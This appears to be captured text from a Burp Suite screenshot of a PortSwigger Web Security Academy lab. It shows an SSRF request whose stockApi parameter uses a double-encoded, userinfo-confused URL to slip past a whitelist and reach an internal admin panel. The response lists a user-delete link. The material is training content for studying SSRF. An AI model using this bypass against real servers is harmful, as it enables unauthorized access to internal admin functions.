 Send Cancel < > Target: https://0ae8002603469eee836e1e5d00df00ab
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
3 Cookie: session=7U1xCD1IhqRF1dy5Ifo16xVa89xIaIKQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net/product?pr
oductId=6
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.0.0.1:80%252fadmin@stock.weliketoshop.net:8080/admin?productId=6%
26storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>